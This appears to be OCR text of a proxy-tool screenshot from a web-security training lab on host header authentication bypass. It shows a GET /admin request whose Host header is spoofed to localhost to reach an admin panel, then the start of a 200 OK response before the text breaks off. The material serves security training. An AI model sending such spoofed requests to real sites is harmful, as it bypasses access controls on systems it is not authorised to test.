 GET /admin HTTP/2
Host: localhost
Cookie: session=WKH2nPkMxl5CJ1kCdNifQ98dQGfkLms2; _lab=
46%7cMCwCFFYV40TNkZD7aseFnruUjHjIoeFuAhRU3BjwNXVAviOpCKIcr8HG1%2fB73Ng%2fSWY4myOH
lzwgFATSm5MRipAdVjRCxUEJTjC7tPVqTPqnoUhn2su2AKiMe66i0FnfZLpkQPY3I8vJZErnWyhnup0Cn
vgqhLYr16VB5ywWSlpg%2f%2bs%3d
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3089
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=style
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>